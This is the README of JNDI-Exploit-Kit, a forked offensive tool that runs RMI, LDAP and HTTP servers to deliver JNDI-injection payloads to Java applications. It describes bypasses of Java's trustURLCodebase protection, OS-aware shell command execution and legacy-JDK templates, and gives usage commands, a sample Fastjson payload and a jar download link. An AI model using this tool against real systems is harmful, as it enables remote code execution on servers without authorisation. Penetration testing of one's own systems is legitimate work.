JNDI-Exploit-Kit
Disclaimer
This is a forked modified version of the great exploitation tool created by @welk1n (https://github.com/welk1n/JNDI-Injection-Exploit). Here is what I've updated on his tool:
-
Added support to serialized java payloads to LDAP payloads. This allows exploitation of any java version as long the classes are present in the application classpath ignoring completely the trustURLCodebase=false.
-
Added a proper menu with a help display and guidelines (and a fancy ascii banner just because :-p)
-
Added some command line parameters to modify IP:PORT of the services. This helps on situations where the target can only access specific ports like 25, 53, 80, 443, etc.
-
Added standalone mode to all services, that way you can start only the JettyServer (HTTP), RMIServer or LDAPServer. The HTTP address can also be changed on standalone mode to redirect requests to a different server. This is helpful in cases when the target can only access a single port (like the port 53) and you need jump across multiple servers in the port 53 for successful exploitation.
-
Modified the ASMified Transformer payload (java bytecode) to detect the operational system where the exploit code will be detonated (windows or unix like systems) and automatically runs the command into a proper terminal shell using the command Runtime.getRuntime().exec(String[] cmd) automatically mapping it to "cmd.exe /c command" or "/bin/bash -c command". That way we can control pipes and write output to files, etc.
-
Added the JNDI bypass using groove published by @orangetw
-
Modified the Expression Language in the EL bypass to a more concise payload that detects the operational system and runs the command in a proper terminal (similar to the modified ASMified Transformer code).
-
Added two more JDK templates, JDK 1.6 and JDK 1.5. This is important in case of legacy systems that have ancient Java versions.
POC Video:
Download of compiled version: https://github.com/pimps/JNDI-Exploit-Kit/raw/master/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
=========== CONTENT FROM ORIGINAL PROJECT ==============
Materials about JNDI Injection
Description
JNDI-Injection-Exploit is a tool for generating workable JNDI links and provide background services by starting RMI server,LDAP server and HTTP server. RMI server and LDAP server are based on marshals and modified further to link with HTTP server.
Using this tool allows you get JNDI links, you can insert these links into your POC to test vulnerability.
For example, this is a Fastjson vul-poc:
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Object","autoCommit":true}
We can replace "rmi://127.0.0.1:1099/Object" with the link generated by JNDI-Injection-Exploit to test vulnerability.
Disclaimer
All information and code is provided solely for educational purposes and/or testing your own systems for these vulnerabilities.
Usage
Run as
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]
where:
-
-C - command executed in the remote classfile.
(optional , default command is "open /Applications/Calculator.app")
-
-A - the address of your server, maybe an IP address or a domain.
(optional , default address is the first network interface address)
Points for attention:
-
make sure your server's ports (1099, 1389, 8180) are available .
or you can change the default port in the run.ServerStart class line 26~28.
-
your command is passed to Runtime.getRuntime().exec() as parameters,
so you need to ensure your command is workable in method exec().
Command in bash like "bash -c ...." need to add Double quotes.
Examples
Local demo:
-

Start the tool like this:
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /Applications/Calculator.app" -A "127.0.0.1"
Screenshot:
-
Assume that we inject the JNDI links like rmi://ADDRESS/jfxllc generated in step 1 to a vulnerable application which can be attacked by JNDI injection.
In this example, it looks like this:
public static void main(String[] args) throws Exception{ InitialContext ctx = new InitialContext(); ctx.lookup("rmi://127.0.0.1/fgf4fp"); }
then when we run this code, the command will be executed ,
and the log will be printed in shell:
Installation
We can select one of the two methods to get the jar.
-
Download the latest jar from Realease.
-
Clone the source code to local and build (Requires Java 1.8+ and Maven 3.x+).
$ git clone https://github.com/welk1n/JNDI-Injection-Exploit.git
$ cd JNDI-Injection-Exploit$ mvn clean package -DskipTests
To do
- (Done)Combine this project and JNDI-Injection-Bypass to generate workable links when trustURLCodebase is false in higher versions of JDK by default.
- … ...